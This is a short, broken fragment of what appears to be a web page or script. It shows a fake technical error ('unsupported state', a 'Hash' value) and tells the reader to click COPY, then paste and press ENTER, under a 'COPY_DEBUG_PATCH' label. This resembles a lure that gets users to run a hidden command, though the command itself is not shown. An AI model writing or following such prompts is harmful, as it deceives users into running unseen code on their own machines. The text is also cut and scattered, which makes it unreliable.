
n unsupported state
sequence required.
 click
COPY
button below, then
PASTE
and press
ENTER
.
imd8

: "+node_sync, "color:#3b82f6;font-weight:bold;");

o set AAD in unsupported state (Hash: 0x9f658e3e)");

COPY_DEBUG_PATCH